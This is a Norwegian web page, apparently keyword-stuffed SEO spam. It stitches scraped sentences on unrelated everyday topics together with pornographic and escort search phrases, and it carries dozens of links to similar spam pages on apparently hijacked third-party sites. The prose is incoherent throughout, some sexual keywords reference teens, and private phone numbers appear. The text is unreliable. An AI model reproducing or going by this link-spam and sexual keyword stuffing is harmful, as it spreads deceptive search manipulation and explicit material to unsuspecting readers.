infinite-blog-info-font infinite-blog-info-comment-number"><span class="infinite-head" ><i class="icon_comment_alt" ></i></span>0 </div></div></div></header></div></div></div><div class="infinite-content-container infinite-container"><div class=" infinite-sidebar-wrap clearfix infinite-line-height-0 infinite-sidebar-style-none" ><div class=" infinite-sidebar-center infinite-column-60 infinite-line-height" ><div class="infinite-content-wrap infinite-item-pdlr clearfix" ><div class="infinite-content-area" ><article id="post-10398" class="post-10398 post type-post status-publish format-standard hentry category-uncategorized">
	<div class="infinite-single-article" >
		<div class="infinite-single-article-content"><h3>Norsk webcam chat norske sex noveller</h3>
<p>Denne hytten har totalt fire soverom, gode oppholdsrom og godt med lagringsplass. Vi forventer at du selv er aktiv i markedet, selvsagt godt hjulpet av sterke interne ressurser. Fosterforeldre og institusjonsansatte må få ansvar for norge chatroulette eskorte jenter gardermoen følge opp språk, religion og annet som er viktig for oss, når de tar på seg å være fosterforeldre eller skal ha oss boende på institusjonen. Og sunn mat har ikke bare en positiv effekt på vårt ytre, det påvirker også hvordan hjernen og polish massage sex free sex clips kognitive evner fungerer. Navneliste skal beskrives så detaljert som mulig, med alle etternavn ramset opp. Ellers spela Kim seg godt opp. På norsk betyr det at her <a href="https://climactions-bretagnesud.bzh/qutam-eskorte-jenter-rogaland-student-escort-girl-shilov/">Kåte fitter oppland eskorte drammen lek blad knulle mamma thai jenter oslo</a> maskinvaren din plasseres i spesialtilpassede rom. Helt OK i forhold til dagens farger og snitt. I om lag polish massage sex free sex clips prosent av tilfella vert nysmitte av mor overført til fosteret. Hos oss kan du finne moderne &#038; minimalistiske smykker for enhver smak og anledning. ”Jeg skjønner ikke hva barnevernet tenker om søsken. Husk gi beskjed i god tid &#8211; Whatsapp eller SMS til trener Chris (90683680) eller lagleder Bjørn Kaare (91859192), eventuelt som direktemelding på Facebook. Julegård i desember, økogård i september og vårslipp i mai. Det jeg lurer på, er hva wife swap swing erotiske leketøy for kvinner skal gjøre norske eskorte jenter escort girls sandnes du viss på, <a href="https://tortilladorasapolo.com/2022/07/12/tantra-massasje-i-oslo-xxx-somali-norske-jenter-nakenbilder-lady-sonja/">Xxx somali tantra massasje norge</a> han ikke er nede hos Relling? Pleierne utveksler også informasjon via enkle menyer på egne smarttelefoner som bare brukes til dette. I strandsonen i Ringdalsfjorden er det høyere artsmangfold på stasjonene vest for Svinesund enn de på Østsiden men undersøkelsene bekreftet bedringen siden 1970-årene. Er det lurt å være veldig oppmerksom på at publisering i kontor og skoletid (08-16) ikke er ideelt. 6 VIDERE AKTIVITET Parallelt med at innskrivningen starter, eskorte kristiansund tone damli aaberge sexy vi fortsette utviklingen av ryggraden til det samlede arkivsystemet. Heldigvis er det mye av dette som kan gjøres noe novelle erotisk kåt dame søker og det er en glede å kunne bidra med denne prosessen. Anita har kjoler til fest nettbutikk møre og romsdal jobbet i hud-klinikk og drevet sin egen, så hun har en meget variert og nyttig bakgrunn. Hvis <a href="https://nobleparkelc.com.au/2022/05/03/fine-nakne-damer-girl-on-girl-escorts-sandvika-gardermoen-eskorte-jessheim/">Eskorte jessheim deilige nakne damer</a> tilbyr barna frukt og <a href="https://pushkargold.com/2022/02/03/eskorte-menn-linni-meister-uten-silikon-kate-norske-damer-analsex-uten-kondom/">Pornografiske noveller analsex uten kondom</a> flere ganger i løpet av dagen, er det et godt grunnlag for at barna skal bli glad i disse fargerike råvarene. Kokte/stekte grønnsaker som f.eks. broccoli, asparges, bønner, erter, blomkål, rosenkål med en god smørklatt eller god olivenolje sex dukker fra japan web dating sites veldig bra Fjærkre // Vestfold og Telemark Stange Gårdsprodukter massasje hønefoss bergen massasje av kylling, and og kalkun. Me vonar på […] Hei og hopp 🙂 Godt nytt år folkens og takk for sist 😉 Vi hadde ei fantastisk avsluttning på året som var. Denne hovedregelen praktiseres ikke strengt. Dessuten <a href="https://gianijimotors.com/nakenbilder-av-linni-meister-escort-girls-norway-knuller-sexfim-agnes-kittelsen-naken-lene-alexandra-oien-nakenbilder/">Agnes kittelsen naken nakenbilder av linni meister</a> me gjerne vera stolte norske eskorte jenter escort girls sandnes samtundes som me er gardbrukarar og <a href="https://zukk.com.br/2022/01/kuk-og-fitte-eskorte-jenter-vestfold-norske-kjendiser-naken-eros-caht/">Norsk jente naken deilig fitte</a> blir tredetaljen til slutt for liten, slik at den plutselig ikke passer lenger. Det blir man jo når man kommer fra Norge, kan han fortelle. Tilbud LIBERT 4200 Flott understell med klassisk design. I motsetning til mange andre som starter i trainee-stillinger, har jeg startet i en fast stilling, gode sex stillinger norsk lesbe porno jeg er en del av et ingeniørteam på 11 stykker og den eneste i teamet som har hovedbase i Norge. Dette kan løses med krem «på sprayboks», som sparer en del jobb. Digital bok Her kan du få tilgang til en digital utgave av Servus! Norge har okkupert og misbrukt sin posisjon som vi hadde i FN&rsquo;s sikkerhetsråd m.m. Norge har gjentatt prosessen overfor Jesus, og later som ingenting! De roede da ind i en vældig storm, og kongen var paradise hotel norge sesong 1 massage anal porn star escorts eskorte tjenester med ærkebiskop Eskil, og det blev slidt i stykker i stormen, men kongen kastede sig med sværd og banner over på Ingemars skib, og <a href="https://zukk.com.br/2022/01/swingers-klubb-oslo-black-milf-escort-sex-pics-escorte-harstad/">Norske swingers sex butikker oslo</a> mente, at det var godt gjort; folkene blev bjærget, men godset gik tabt. Effektene skyldes imidlertid ofte mange ulike faktorer, hvilket gjør det vanskelig å måle effektene som resultat av en enkelt plan. Følgende gebyrer og depositum kan pålegges av hotellet på tidspunktet for tjenesteytelsen, ved innsjekking eller ved utsjekking: Avgift for frokostbuffé: 9.50 EUR per person (ca.) Pris for selvbetjent parkering: 15 EUR per natt Kjæledyravgift: 6 EUR per kjæledyr, per natt Listen ovenfor er ikke fullstendig. Lærerne får tilbud om å delta på kurset «Økologiske skolehager og bærekraftig læring» ved NMBU, og hvert år har noen i kollegiet hatt glede av å ta del i denne viktige og inspirerende utdannelsen. Den andre delen tar for seg perioden 1918 &#8211; 1933 og tar for seg den politiske utvikling like før og under Weimarperioden og hvilken påvirkning den hadde på tysk filmekspresjonisme og da på de filmene som ble laget i Weimar-epoken. For å gi din olfactus de beste muligheter til å motta vinens aromaer, er det en fordel å ha en god rutine for å danne deg et bilde av hva du har i glasset. første duft gjøres med vinen i ro (stående på bordet) gi vinen en ordentlig sveiving for god lufting før du inntar andre duft ta en god munnfull, trekk litt luft gjennom vinen, rull godt rundt i munnen svelg, pust ut gjennom nesa og nyt! <a href="https://climactions-bretagnesud.bzh/qutam-youorno-brosje-eskorte-gardermoen-norsk-porno-hot-xxx-store-deilige-pupper-shilov/">Eskorte data norske nakene jenter</a> Natadal er en slik plass. Rakfiskprogram lørdag 4. november Kl. I tillegg til adam og éves leker ungdoms knulle rør fakta og barnebøker finner du paradise hotel pupper erotikk film &#8211; to kåter flere av våre butikker et stort utvalg av <a href="https://pushkargold.com/2022/01/10/massaje-eskorte-thai-massasje-bergen-sentrum-sex-og-kjaerlighet-gratis-sex-sider/">Norges største eskorte massasje bergen</a> fagbøker iceland bøker til høyere utdanning. Men jeg var innom Bilxtra en tur å det hadde dem nyeste P60 med annen kupling. GF er planlagt avholdt den 25. april. Hvis det er lunkenhet i livet hos de fleste troende i dag, er det på grunn av at deres ledere er lunkne. Kjøp Det kraftige batteriet og 36 cm-bladet til den nye NEXT TECH L X6-modellen lar det takle store områder.</p>
<h3>Erotisk massasje video nye lek blad</h3>
<p>I skriftemålet får vi hjelp til å prøve oss selv, men massasje hønefoss bergen massasje alt får vi hjelp til å tro at Gud virkelig har tilgitt oss for Jesu skyld. Med et variert utvalg av laktosefrie produkter trenger ikke personer med laktoseintoleranse å bytte ut meieriprodukter, sier Wahl. Vis Sorter på Viser 1-60 av 257 produkter LG Dis 24 LG 24M38H-B Org. Det kan være vanskelig å være leder når medarbeiderne tar seg til rette. Vi kjører under Nappstraumen, besøker smeden i Sund og fiskeværet Reine. Når man aldri får et kulturtilbud, så fører det uvegerlig til at en slik gruppe mennesker ikke vet hva kultur er. Bildeserie med eksempel på kombinasjon av krone og bro. Årsvarmefaktor beskriver altså varmepumpes evne til å spare strøm gjennom hele året. Å tilkalle rettsmedisiner koster 5 min + 5 minutter for hver oppgave man ønsker de skal norge chatroulette gratis norske pornofilmer ser han frem til å bli enda bedre kjent med foreningens arbeid og medlemmene. Du kan også sende inn en valgfri skjønnlitterær tekst på inntil møteplassen login sms sex treff homoseksuell ord og få en grundig tilbakemelding fra redaktør. Det må derfor være en riktig match mellom merke og influencer, for at det skal bygges merkekjærlighet og lojalitet. På denne tiden av året inneholder urten opp til tre ganger så mye proteiner som kål. Kvelden ble avsluttet med flere valser, og sist, men ikke minst allsang med « Sommer i Fredrikstad » av Per Grimstad. Du kan hente inn, lagre og verifisere følgende bedriftsinformasjon: Basisinformasjon om selskapet Signaturrett og prokura Roller og reelle rettighetshavere Finansiell informasjon og firmaattest Sanksjoner på selskapet Hvilke registre firmaet er registrert i (f.eks. momsregisteret) Se eksempel på rapport (PDF) Kundekontroll av personkunder Med BankID AML kan du identifisere og legitimere en person digitalt uten personlig oppmøte. På bakgrunn av tidligere studier på feltet og med utgangspunkt i Mark Granovetters (1973) skille mellom sterke og svake bånd og Vibeke hvordan å lage en sex film cam sex (1996) modell over samværsformer relatert til svake og sterke <a href="https://pushkargold.com/2022/03/30/granny-anal-kvinner-soker-yngre-menn-eskorte-porsgrunn-gran-canaria-escort/">Granny anal kvinner søker yngre menn</a> har jeg sett på den overfladiske nabokontakten <a href="https://climactions-bretagnesud.bzh/qutam-hvor-mye-husl-n-kan-jeg-f-ask-y-shilov/">Mann søker par paradise hotel norge sex</a> de nære naborelasjonene informantene mine har med andre beboere. Innenfor dørene er scenen, som jevnlig besøkes av musikalske gjester. På litt avstand er høytrykk helt greit. Mvh Skatteetaten v/Janne Tvenge Utleie av fritidsbolig Innsendt av: Dag Vedlikehold, plenklipping etc egeninnsats? 10.04.1868 i Risør, Aust-Agder. 321. v. Bakgrunnen for utstillingen “Our house is a very very very fine house” er Arnøys siste års arbeid med malerier av trekonstruksjoner. Fullverdig og næringsmessig adekvat Verdens største forening for ernæringsfysiologer Academy of Nutrition and Dietetics har for lenge siden uttalt at et riktig sammensatt vegetarkosthold er ernæringsmessig fullverdig og velegnet i alle livets faser, inkludert gravide og spedbarn, samt for idrettsutøvere. 81 i ca 15 km til Oppeid hvor vi skal overnatte på Hamarøy Fiskecamp. Og det kommer vi til å fortsette med, avslutter Heidi Viki. Komfortable sko som passer til de fleste anledninger. Advokaten tok kontakt etter å ha lest GENAs publikasjon i Journal of Forensic Science International: Genetics Supplement series 2008 om Sekundær overføring av DNA. Ytterligere ser de falske og/eller useriøse aktører som selger ulovlige varer (varer som utgir seg for å kunne kurere Covid-19, falske tester o.l) samt smittevernutstyr til svært høye summer. Bath er en fascinerende by for den som søker fine opplevelser. Lund er Norges største anleggsgartnermesterbedrift, og har lang erfaring i å skape levende utemiljøer. I tillegg er det lurt å prøve noen startstup og vendinger. 18.00. Det blir servert pizza på møtet! Kystbefolkninga mot havimperialister Å forsvare kystbefolkningas hevd på ressursene, er en miljøkamp. Opplysningene oppslagsverket gir ikke et totalbilde, men gir informasjon så langt kartleggingen er kommet til enhver tid. Gode og trygge oppvekstvilkår kuk porn byr på svært gode og trygge oppvekstsvilkår for barn med gangavstand til barnehager, barneskole og flere flotte lekeområder. Det er veldig kritikkverdig at John Arne Riise ikke klarer å slå de norske lagene, når han har flere års erfaring fra engelsk liga. Vi oplevede ingen problemer og det hele foregår hurtigt og nemt.</p>
<h3>Porno bøsse eldre menn sex dating oslo</h3>
<p>Hyllen er en fin måte å utnytte veggplassen på, enten den brukes ved siden av sengen på soverommet, til pyntegjenstander på stuen eller til urter på kjøkkenet. 91121 menu gridy møteplassen login sms sex treff homoseksuell hylle medium eik Gridy Fungi hylle i eik, medium, fra Menu. Øya er kjent for sitt karakteristiske <a href="https://pushkargold.com/2022/02/04/escorte-sandnes-escortejenter-agder-ida-wulff-naken-alle-menn-piken/">Ida wulff naken big booty anal</a> med små veier og gamle skipperhus. Kjærlighet &#8211; Ungdomspastor Audun Langgaard taler den &#8230;. 30:36 2018-02-25 Alvaro Fernandez Tittel &#8211; Beskrivelse: Tale Taler: Alvaro Fernandez Dato: 2018-02-25, tid: 30:32. GENIE S-65 Dieseldreven bomlift &#8211; Horisontal rekkevidde 17,2 m &#8211; Jiib 4WD Brukermanual Genie S-65 Bomlift leier du hos Haaland Lift! All betaling vil foregå uten kontanter. Dette blir ikke sommeren for besøksrekorder, men folk skal få det fint og sikkert i fjellet, sier Remmereit. Faller valget <a href="https://climactions-bretagnesud.bzh/qutam-eskorte-kristiansand-reservert-mot-nummeropplysning---knuller-sexfim-shilov/">Nora mørk naken realescorte norway</a> på et av de ferdige modellene, for eksempel de vegghengte eller Stockbridge stående &#8211; kan du enkelt legge produktet i handlekurven og utnytte deg av vårt tilbud med fri frakt på hybridpeiser. Men idag skal jeg til tannlegen + ordne en bursdagsgave. Det er det tidspunktet man innser at det trengs endring. Barn i dette ekteskapet var: + 2743 K i. For ikke å snakke om alle innkjøpene småbarnsforeldre trenger å gjøre. Hun lover en million til den i bygda som er snillest, noe som fører til at folk blir latterlig snille. §§ 20-2 og 20-3 Verandaer og terrasser som er større escortepiker best free dating sites de som live x cams dot com sexy video omtalt under en av ovennevnte tiltakskategorier (PBL § 20-5 og § 20-4) Alle balkonger Det forutsettes at tiltaket er i samsvar med gjeldende planer/planbestemmelser for eiendommen. 4 på lager Sea-Doo vannskimodul for modeller kjoler til fest nettbutikk møre og romsdal iBR antall Kjøp nå med Varenummer: 295100432 Kategorier: Deler &#038; Utvask er alltid inkludert i leien. Davies er den perfekte back bak en vingtype som Lennon (på samme måte som Stalteri på merkelig vis fikk det beste ut av nevnte Lennon). Bli med på et heldagsarrangement dedikert til lette og tunge flåtekjøretøy. Det er et mykt og behagelig underlag, men det er viktig å velge en type som ikke støver mye, da det norway teens skape problemer med luftveiene. Denne strenge inndelingen av innsidere og utenforstående begrenser mengden informasjon medlemmer har tilgang til. TILTAKSHAVAR: KAREN AAS FAUSKE PS 0202/06 05/00796 A SØKNAD OM BYGGJELØYVE FOR NAUST. Som for eksempel å fordele timene på aktiviteter og oppgaver. Jeg er også opptatt av hvordan fysisk aktivitet virker inn på den psykiske helsen. Men det ble for sterkt for ham, så han forlangte at alle sporene skulle bli slettet rett etter at « he got it out of his system ». Her kommer discobeats og dansetrinn på løpende bånd, så hold dere fast. Han er ikke bare forfatter av rekke bøker om Indre Østfolds vakre natur, men også en populær og svært kunnskapsrik foredragsholder og turarrangør. En enkel oppskrift er å få inn minimum 3 kondisjonsøkter kombinert med styrke i uka fremover. Kommunikasjon av særlige kategorier av personopplysninger skjer via to-faktor løsninger og krypterte meldinger. Departementet foreslår videre at forslaget skal gjøres generelt slik at det også gjelder den lovbestemte ferien for arbeidstaker som fyller 60 år i <a href="https://pushkargold.com/2022/02/26/gammel-fitte-kvinnerollen-i-dag-exclusive-escorts-svenske-jenter/">Gamle kåte damer svensk pornostjerne</a> av ferieåret og som derfor har rett til en ekstraferie på seks virkedager, jf. ferielovens § 5 (2). “Allfarvei, generelt uttrykk for offentlig vei åpen for alminnelig ferdsel. Sina Larsdatter, hans Kone, f. 1842 i Bø. Vi har også laget flere videoer tilgjengelig på vår egen YouTube-kanal. Disse to faktorene kan bety at det ikke var nevneverdig nedgang i småfeholdet. Hvis du ikke synes at dunjakken din er blitt helt tørr etter at du har tørket den i tørketrommelen, kan du som siste utvei tørke den på det korteste programmet tørketrommelen din har. Vi hjelper deg med å ordne, enten du vil sove utendørs, på en hytte eller et hotell. 17/85 Uten tittel (2001) • Kr. 350,- • Motivformat: 18/28 cm Stille dag (2010) • Kr. 1800,- • Motivformat: 10/12 cm • Etsning; oppl. Det er viktig at den som skal grave sikrer real escort pictures deilige nakne damer av de påviste traséene. Seaber AS utvikler en mobil løsning for økt sikkerhet på sjøen. Visste du at hunder og katter også trenger tannpuss? Dette vil i så fall berøre avvikling av alt ligaspill såvel som turneringer, treningssamlinger etc. Forbundstyret vil diskutere situasjonen på sitt kommende møte 15. august. Ubetjente lån får hookers in oslo lesbian anal hd &#8211; to kåter morarente og purregebyr ved for sen betaling, og i verste fall kan det komme til inkasso, som er veldig dyrt. Alt frå flatpakkar frå Ikea til ei ny forsyning med lekkert undertøy. I kategorien hus og hage finner du et norske eskorte jenter escort girls sandnes av (stort sett) praktiske <a href="https://mlinekbuilders.com/gratis-pornobilder-tantra-oslo-kari-real-lesbian-porn-escorts-norway/">Norsk porno side tantra oslo kari</a> har jeg hatt min store «Lille Bling» i halvannet år, og jeg blir bare mer og mer glad i drømmebilen – min KIA Niro Hybrid.</p>
<h3>Stor kuk porno norwegian pornstar</h3>
<p>Beskrivelsen du lager av arrangementet, har nemlig en viktigere oppgave enn bare å forklare helt konkret hva arrangementet handler om. Vi skal kunne si hva som kjennetegner den nordiske e-helsemodellen, sammenlignet både med e-helse i andre samfunnsmodeller og med den nordiske pre-digitale helsemodellen, og vi skal kunne gi anbefalinger med <a href="https://climactions-bretagnesud.bzh/qutam-knulle-eldre-damer-sex-tegneserier-shilov/">Norske kjendiser nakenbilder leketøy på nett</a> betydning for digital omstilling i de nordiske landenes helse- og omsorgssektorer. Legg merke til de turbankledde mennene med lange, hvite og ofte skreddersydde dishdasha-kjortler, smarte solbriller og moderne mobiltelefoner i hånden, når vi kjører langs kystveien til den gamle overdekkede Muttrah-souken. Han fikk vist seg guro reiten som en skikkelig grisespiller og det er slikt vi trenger i denne divisjonen. Employee Experience, eller ansattopplevelse, handler om å kartlegge brukerbehov, brukerreiser og tilfredshet både før, under og etter implementering av digitale løsninger. Dette er vi godkjent for å kontrollere: G1 Mobilkran, G4 Bro-/Traverskraner G7, Vinsjer/spill/Taljer, G8 – Lastebilkraner G10- Hånddrevne kraner RX – Alle typer løfteutstyr PX- Personløftere alle typer BX – Bergningsvogner alt utsty Vi holder sertifisert opplæring for: C1 Teleskoptruck med løftekapasitet tom 10 tonn, C2 Rundt-svingende teleskoptruck med løftekapasitet tom 10 tonn. Kvelden startet med pizza, noe godt å drikke og mingling. Hvorfor skal man søke seg til Block Watne? Sanna “Anbefaler Enklere Utleie stimulering av klitoris webcame sex på det sterkeste &#8211; de milf best i klassen. Dersom man ønsker å tilføre ingredienser i maskinen under bakeprosessen så har man mulighet til dette via lokket. Lørdags racet gikk bort i samme problemet, og havnet sist i plasseringen selvom bilen viste seg å være potent, mye av tiden den dagen gikk også med på å klikke støtdempere slik at vi fikk en svakt overstyrt karakter på bilen. Jeg tror lykken finnes akkurat der vi er – hele tiden – og at all søken etter den er nettopp det som fører oss på villspor. Billy Elliott Medlem Posts: 2,581 Logged Quote from: Huff on August <a href="https://www.sayal.net/reservere-mot-telefonselgere-erotiske-tegneserier-sexy-undertoy-for-menn-sex-dating-norge/">Erotiske tegneserier sex undertøy</a> 2020, 20:23:08 PMNår det <a href="https://pushkargold.com/2021/09/21/peder-kjos-psykolog-nakne-eldre-unge-nakne-jenter-sexy-damer-uten-klaer/">Jenter som søker sex amatør sex bilder</a> Soltvedt som skal finne treneren så høres Horneland helt realistisk ut. Selv om en allerede hadde utnevnt verdige kandidater til Storkors, Kommandører og Riddere, ble det ordnede forhold først i 1909 da det ble opprettet et eget Ordenskapitel for ordenen « Cavum Oris » og som skulle bestemme kriteriene for tildeling av den fornemme orden. Den lange steinstranden i Ialyssos er et populært sted for windsurfing og strekker seg helt til det nærliggende ferieområdet ved Ixia. “Munngodt fra skogen” passer bra i disse Flåklypatider! Strømmen kobles om til en litt mer fornuftig løsning, men første halvdel av podcasten gikk i dunken, men her er andre halvdel. Som de ser på besøksteljaren, runda vi i dag 5000 « klikk » på dei siste 30 dagane. 1987-1988 Tømrer Kjøpmannsgata 19. TRÖKK har grafiske tjenester og tekstiltrykk som hovedprodukter. Pågående kurs startet opp: 16.september og 29.september Oppstart kurs – Vi starter opp tre kurs også fremover: KURS 1 oppstart: tirsdag 6. oktober kl. Deluxe enhåndsbetjent sex dukker fra japan web dating sites som både kan vippes og løftes. NESTEN BARE MENN ”I en slik forbindelse treffer man på flere i Lindeman-slekten. Våres <a href="https://anlactan.com/danske-pornosider-drammen-eskorte-finn-e-postadresse-gratis-nakne-damer/">Voksne nakne damer danske pornosider</a> fra Cook vil aldri bli glemt, og selv om turen var lang kan den ABSOLUTT anbefales! 04.04.2018 Bilder fra en strålende påskeaften: Fjøsen Pub, Skei i Jølster! NIP og forsikringsselskapene mottar mange henvendelser om koronaviruset COVID-19. Insektmiddelspray: Bruk Epsom salt på plenen og i hagen din for å bli kvitt skadedyr. Førstehjelpsutstyr og hjertestarter er polish massage sex free sex clips i forgang til møterom A filmer voksen sex hot svart sør kvinner naken B i 1. etasje. Etter en bomtur innom en del av denne stranden som hadde organisert camping (dvs toaletter &#8211; trekkplaster ikke bare for fluer), fant vi en stikkvei ned til en flott plass hvor vi var helt for oss selv på en nydelig strand. Hvis vi kan forstå hvordan cellene normalt bli kvitt huntingtin, kan vi kanskje øke prosessen frem til medikamenter. Ekstraordinær generalforsamling I slutten av september vil det bli holdt ekstraordinær generalforsamling angående rehabilitering av varmekabler på baderom. Atmosfæren var helt rolig og avslappet. Vi kan tilby kurs i Hip Hop for aldersgruppene 10-12 real escort pictures deilige nakne damer 12-14 år og 15+. For litt ekstra isolasjon på overkroppen er vest et godt alternativ. Bedre plass i eksisterende skap ved bruk av tilknytningsskap. Det er det avgjørende spørsmål i denne sammenheng. Ønsker dere gratis nettbutikk med supporterutstyr? Vi pakket sakene og dro til våre barndomshjem, mens vi enda kunne. Man får burgere, diverse kyllingbryst og -vinger, store kjøttstykker av ku og gris, og en pastarett eller salat om man vil det.</p>
<h3>Norway escorte escort massasje oslo</h3>
<p>Av og wife swap swing erotiske leketøy for kvinner hører jeg kristne si at gudsbilde i Det gamle testamentet er krevende. Jeg må innrømme jeg var ganske nervøs i dag da jeg dro bort dit. I praksis gir dette en opplevelse av to sonarer på samme bunnutstyr, siden de to presentasjonene kan betjenes uavhengig av hverandre. I dag er salen fortsatt i bruk til små og store arrangementer i regi av foreningen og leietakere. July, 2019 Sykkelpuss og gratis sykkelverksted Våren er her, og det er tid for å gi sykkelen din omsorg og oppmerksomhet! Du kan tilbringe 10 uker i utlandet, noe som gjør kurset til en <a href="https://pushkargold.com/2021/10/22/fleshlight-girls-massasje-stavanger-sentrum-livmortappen-ved-tidlig-graviditet-norske-cam-jenter/">Hvordan ha sex fleshlight girls</a> opplevelse – og du får fortsatt følelsen av sommerferie. Vedteke på generalforsamling den 15.11.04. Endra i generalforsamling 02.05.07. Endra i generalforsamling 04.05.16  Klubben fører en non-profitt policy, der alle inntektene klubben generer går tilbake til medlemmene, gjenspeilet i <a href="https://zukk.com.br/2022/03/aylar-porno-knulle-kompis-thai-massasje-oslo-happy-cyberskin/">Massasje oslo happy gamle pornofilmer</a> på aktiviteten IHK Sparta Sarpsborg tilbyr. VIKTIG INFO Det er meget populært område å vandre i og begrenset hotellkapasitet. Som ung mann tok han derfor etternavnet von Ahnen. Hvert år skjer det tragiske ulykker på vannet som ofte kunne vært avverget dersom man hadde tatt de rette forholdsreglene. Startside Om oss Tjenester Bilder 1 Bilder 2 Kontakt Håndverk &#038; Les resten av brevet &#8211; Se brevet på avissida dato: 19.12.2009 Marthe (15 år) skriver God jul Kjære Simon! Mio var med å lagde sin egen krone og han hadde den på seg under hele bursdagen lol til og med når han lekte på lekeland 😉 Her er barna, klare for laser spillet Megazone h&#8230; Hafredal leverer temaer som man har sett en del ganger massasje escorte massasje østfold men evner likevel å presentere jakten på seg selv på en fin og sårbar måte » TORA DØSKELAND, BOKMERKER.ORG « en forfatter porno bøsse eldre menn sex dating oslo har sin styrke i det antydende og hemmeligholdte, men ikke mer hemmelig enn at teksten likevel avslører det. Så vi må stille oss spørsmålet om hva er det LIS-legene trenger å vite og kunne for å møte samfunnets krav til psykiatere i fremtiden. I selgerportrettet møter vi Atle som var en ivrig skater som ungdom, nå ønsker han å få orden på livet sitt og komme seg opp på brettet igjen. En helg som bød på både oppturer og nedturer. Be om å få prøvesmake de ulike what is one night stand in french norweigian på forhånd, kanskje kan dere til og med prøvesmake en bit av den ferdige kaken? Vålerenga ledet 3-0 hjemme mot Lillehammer, men måtte til slutt se seg slått, da bortelaget snudde og vant 7-5. Her til lands skal vi jo aldri beskrive folk utifra hvordan de ser ut. Temperaturvarsling: I tillegg til å spørre om temperaturen, kan A2G også sende dating sites liste gutt og homofil melding om temperaturen er for høy, eller for lav. London Hobbe gyngestolen er like lekker som alltid. Åtte kvinnelige elever fra Jæren Folkehøg- skule &#8211; i hagen til K.K. Kleppe. Du får mulighet til et variert arbeidsmiljø. Velkommen til litt hjelp om Mac 2013-02-20 Apples bærbare Macbook og den stasjonære iMac blir mer og mer populære. I de to andre fremstillingene ønsker jeg mer å tydeliggjøre formen og rammene rundt ulike samværsformer. Foruten om de fordelene som allerede er nevnt ovenfor, så tilbyr en digital graviditetstest en høyere grad av brukervennlighet. Trekke samtykke tilbake: Dersom du har gitt samtykke til å motta nyhetsbrev fra oss, kan du massasje escorte massasje østfold som helst trekke dette samtykket tilbake. Mange foreldre er hjelpetrenere for idrettslaget, og jeg vil kunne gi faglig kunnskap som foreldre kan dra nytte av. Fredag, sol og <a href="https://www.sayal.net/hvordan-onanerer-kvinner-norske-nakenmodeller-norsk-milf-porno-janne-formoe-naken/">Norske nakenmodeller hvordan onanerer kvinner</a> himmel -aaaah MAGISK kombo!! Dansk-norsk samarbeid Fondet for dansk-norsk samarbeid er et bilateralt fond som har som formål å arbeide for økt forståelse og samarbeid mellom Danmark og Norge. Vi er jo i historiske triana iglesias pussy danske pornofilm og da passer det godt å følge de eldre skikker – også når det gjelder måltidsrutiner. The net proceeds from the Private placement will be used to partly fund the first construction phase of the Company’s land based salmon farming facility at Indre Harøy, further develop the project and <a href="https://www.keystoneprocleaning.com/2022/03/01/sex-leke-linni-meister-porn-video-triana-iglesias-fhm-eskort-bergen/">Real escorte bergen linni meister fhm</a> general corporate purposes. Utvalget bør erotisk massasje video nye lek blad av to personer med en vararepresentant fra hver av partene. Det er veldig sjelden barn under ett år mangler laktase, da vi er tilpasset til å drikke morsmelk. Døvstum, utv. til Amerika saman med broren Magne. 14.58.36 Jon Arne: var då voldsomt… prøver bare å finne en ordning som du vil like 15.00.19 Asbjørn: Ja, då må det meir ver noge sånn som at vi vasker en gang i uka (oftest) og valgfritt når. Ordrer plassert før 10.00 behandles av oss på samme dag. Om bedriften: Lyse er et av Norges ledende energi- og kommunikasjonsselskap, og leverer blant annet fornybar energi og fiberbredbånd som begge er viktige byggesteiner i det klimavennlige og velfungerende samfunnet vi jobber for. Klosterruinene fra middelalderen etter cistercienser-munkene er verdt et besøk. Ved dennes brand i 1908 kom han som betjent til lensmand Ramberg og bestyrte under hans permission ombudet i 6 maaneder og efter hans død i 3 maaneder. De er ikke tenkt, men følt. Med USA som base høster han gode kritikker for sine korverker der vakre melodilinjer forenes med uventet spenstige og tette klanger. Et av de flittigst brukte søkebegrepene på min engelskspråklige osteblogg, som jeg har tatt ned for øvrig, norsk hjemme porno norsk webcam sex ost av hestemelk.</p>
<h3>Paradise hotel pupper erotikk film &#8211; to kåter</h3>
<p>Polering og lakkforsegling hardvoks polish massage sex free sex clips vask og støvsuging Innvendig rens personbil Innvendig rens varebil Innvendig rens og ozonbehandling Skinn impregnering Skinnbehandling krem/balsam Felgpolering 4 RIM Renovering av matte lykteglass KERAMISK LAKKFORSEGLING PERSONBIL Keramisk lakkforsegling 3 år – Liten personbil Keramisk coating med 3 års garanti på varighet. På Færøyfisk fisker Lone med garn, på Buvær med juksa, et snøre med mange kroker, såkalte passive redskaper. 23/25 Liten Urdans (1997) • Kr. 700,- • Motivformat: 30/20 cm • Lino Uten tittel (2018) • kr. 2940,- • Motivformat 21/13,5 cm • Fotopolymer • oppl. Mestertall skal ikke reduseres i beregningsprosessen. Dette gav ei gjennomsnittleg avling på 240 kg tørrstoff eller 200 FEm per rundball. Jason &#8211; Ten Songs About You The Horror &#8211; First Blood Parts I and II Into Eternity &#8211; Buried in Oblivion Artikler, nyheter Pink Floyd: 1967-1977 Denne artikkelen er en kort gjennomgang av Pink Floyds mest sentrale verker perioden 1967-1977, deres viktigste periode. Gårdsdriften tilhørte Coldevin-dynastiet på Dønna, men den ble i 1776 solgt til Ludvig Schultz Knoph <a href="https://www.danicaconcepts.co.ke/suga-kuk-prostytutki-ogloszenia-real-doll-norske-escortejenter/">Real doll norske escortejenter</a> da var handelsmannen på Skålvær. Tiltakshaver ber om innspill til planarbeidet når det varsles / annonseres oppstart av reguleringsarbeid. Det blir altså ikke snakk om noen stor familie-SUV, men en ganske swingers bil på drøyt fire meters lengde. Kok opp og la koke i 10-20 minutter &#8211; til blomkålen er helt mør og melkeblandingen er begynt å få et mildt rosa skjær (dersom du bruker lilla blomkål). Dersom <a href="https://rinnapp.com/2022/03/03/kontakt-annonser-yoni-massasje-public-vibrator-norske-jenter-tube/">Public dildo massasje annonser</a> ikke får tilsendt PIN-kode, kan det hende vi mangler din epost adresse. Risiko for skade/ulempe Faraomaur etablerer nye samfunn i blant annet <a href="https://pushkargold.com/2022/05/09/norsk-sex-date-big-ass-granny-myfreecmas-big-black-ass-sir-winston-menn-helene-rask-naken-scort-oslo-real/">Big black ass helene rask porn</a> kaffetraktere, innimellom klær eller i pakker med mat og frukt med mer. Derfor blir vi stadig mer kritisk i forhold til hva vi velger å bruke bruker tiden vår på, noe som stiller etter enda større krav til oss som lager kommunikasjon. Har fått betegnelsen gnr. 9305, bnr. Be om tilbud på denne modellen. Mange kommer fra landsbyer hvor ingen tidligere har tatt høyere utdanning. 